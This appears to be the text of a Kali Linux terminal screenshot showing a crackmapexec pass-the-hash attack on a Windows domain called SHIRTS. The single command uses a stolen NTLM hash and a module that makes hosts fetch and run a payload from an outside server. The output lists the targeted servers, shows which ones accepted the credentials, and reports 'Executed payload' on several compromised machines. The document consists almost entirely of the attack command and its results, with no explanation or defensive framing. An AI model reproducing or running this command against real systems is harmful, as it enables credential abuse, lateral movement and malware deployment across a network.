 File Edit View Search Terminal Help
┌──(god㉿kali)-[~/Desktop/ShirtsCo]
└─$ crackmapexec smb windows_servers -d SHIRTS -u ehahn -Hb882cdad8c4e2a9365680940b5a02eea -M cobaltloadps -o URL=http://10.9.254.6/payload7
SMB 10.10.4.169 445 PLAID [*] Windows Server 2012 R2 Standard 9600 x64 (name:PLAID) (domain:SHIRTS) (signing:True) (SMBv1:True)
SMB 10.10.6.160 445 DEVSQL01 [*] Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (name:DEVSQL01) (domain:SHIRTS) (signing:False) (SMBv1:True)
SMB 10.10.6.242 445 PHLWP70A [*] Windows Server 2012 Standard 9200 x64 (name:PHLWP70A) (domain:SHIRTS) (signing:False) (SMBv1:True)
SMB 10.10.6.59 445 PHLFD12C [*] Windows Server 2012 R2 Standard 9600 x64 (name:PHLFD12C) (domain:SHIRTS) (signing:False) (SMBv1:True)
SMB 10.10.4.57 445 NYCIP22A [*] Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (name:NYCIP22A) (domain:SHIRTS) (signing:False) (SMBv1:True)
SMB 10.10.4.84 445 STRIPED [*] Windows Server 2012 R2 Standard 9600 x64 (name:STRIPED) (domain:SHIRTS) (signing:True) (SMBv1:True)
SMB 10.10.7.137 445 NYCWQ31B [*] Windows Server 2012 R2 Standard 9600 x64 (name:NYCWQ31B) (domain:SHIRTS) (signing:False) (SMBv1:True)
SMB 10.10.5.237 445 SALMON [*] Windows Server 2016 Datacenter 14393 x64 (name:SALMON) (domain:SHIRTS) (signing:False) (SMBv1:True)
SMB 10.10.6.57 445 PHLWD99B [*] Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (name:PHLWD99B) (domain:SHIRTS) (signing:False) (SMBv1:True)
SMB 10.10.7.133 445 NYCWQ51D [*] Windows Server 2012 R2 Standard 9600 x64 (name:NYCWQ51D) (domain:SHIRTS) (signing:False) (SMBv1:True)
SMB 10.10.8.130 445 PHLDQ36C [*] Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (name:PHLDQ36C) (domain:SHIRTS) (signing:False) (SMBv1:True)
SMB 10.10.5.86 445 SAPPHIRE [*] Windows Server 2016 Datacenter 14393 x64 (name:SAPPHIRE) (domain:SHIRTS) (signing:False) (SMBv1:True)
SMB 10.10.6.113 445 PHLWD42C [*] Windows Server (R) 2008 Datacenter 6002 Service Pack 2 x64 (name:PHLWD42C) (domain:SHIRTS) (signing:False) (SMBv1:True)
SMB 10.10.6.188 445 PHLWQ40A [*] Windows Server 2012 Standard 9200 x64 (name:PHLWQ40A) (domain:SHIRTS) (signing:False) (SMBv1:True)
SMB 10.10.4.10 445 NYCIP55A [*] Windows Server 2012 R2 Standard 9600 x64 (name:NYCIP55A) (domain:SHIRTS) (signing:False) (SMBv1:True)
SMB 10.10.8.81 445 NYCDP37B [*] Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (name:NYCDP37B) (domain:SHIRTS) (signing:False) (SMBv1:True)
SMB 10.10.4.169 445 PLAID [+] SHIRTS\ehahn:b882cdad8c4e2a9365680940b5a02eea
SMB 10.10.6.160 445 DEVSQL01 [+] SHIRTS\ehahn:b882cdad8c4e2a9365680940b5a02eea
SMB 10.10.6.242 445 PHLWP70A [+] SHIRTS\ehahn:b882cdad8c4e2a9365680940b5a02eea
SMB 10.10.9.111 445 NYCPP05B [*] Windows Server 2012 R2 Standard 9600 (name:NYCPP05B) (domain:SHIRTS) (signing:False) (SMBv1:True)
SMB 10.10.9.189 445 NYCPP17A [*] Windows Server 2012 Standard 9200 (name:NYCPP17A) (domain:SHIRTS) (signing:False) (SMBv1:True)
SMB 10.10.6.59 445 PHLFD12C [+] SHIRTS\ehahn:b882cdad8c4e2a9365680940b5a02eea (Pwn3d!)
SMB 10.10.4.57 445 NYCIP22A [+] SHIRTS\ehahn:b882cdad8c4e2a9365680940b5a02eea (Pwn3d!)
SMB 10.10.4.84 445 STRIPED [+] SHIRTS\ehahn:b882cdad8c4e2a9365680940b5a02eea
COBALTLO... 10.10.6.59 445 PHLFD12C [+] Executed payload
SMB 10.10.7.137 445 NYCWQ31B [+] SHIRTS\ehahn:b882cdad8c4e2a9365680940b5a02eea
COBALTLO... 10.10.4.57 445 NYCIP22A [+] Executed payload
SMB 10.10.5.237 445 SALMON [+] SHIRTS\ehahn:b882cdad8c4e2a9365680940b5a02eea
SMB 10.10.6.57 445 PHLWD99B [+] SHIRTS\ehahn:b882cdad8c4e2a9365680940b5a02eea
SMB 10.10.7.133 445 NYCWQ51D [+] SHIRTS\ehahn:b882cdad8c4e2a9365680940b5a02eea
SMB 10.10.8.130 445 PHLDQ36C [+] SHIRTS\ehahn:b882cdad8c4e2a9365680940b5a02eea (Pwn3d!)
SMB 10.10.5.86 445 SAPPHIRE [+] SHIRTS\ehahn:b882cdad8c4e2a9365680940b5a02eea
SMB 10.10.6.113 445 PHLWD42C [+] SHIRTS\ehahn:b882cdad8c4e2a9365680940b5a02eea
COBALTLO... 10.10.8.130 445 PHLDQ36C [+] Executed payload
SMB 10.10.6.188 445 PHLWQ40A [+] SHIRTS\ehahn:b882cdad8c4e2a9365680940b5a02eea (Pwn3d!)
SMB 10.10.4.10 445 NYCIP55A [+] SHIRTS\ehahn:b882cdad8c4e2a9365680940b5a02eea
SMB 10.10.8.81 445 NYCDP37B [+] SHIRTS\ehahn:b882cdad8c4e2a9365680940b5a02eea (Pwn3d!)
COBALTLO... 10.10.6.188 445 PHLWQ40A [+] Executed payload
SMB 10.10.9.111 445 NYCPP05B [+] SHIRTS\ehahn:b882cdad8c4e2a9365680940b5a02eea
SMB 10.10.9.189 445 NYCPP17A [+] SHIRTS\ehahn:b882cdad8c4e2a9365680940b5a02eea
COBALTLO... 10.10.8.81 445 NYCDP37B [+] Executed payload
┌──(god㉿kali)-[~/Desktop/ShirtsCo]
└─$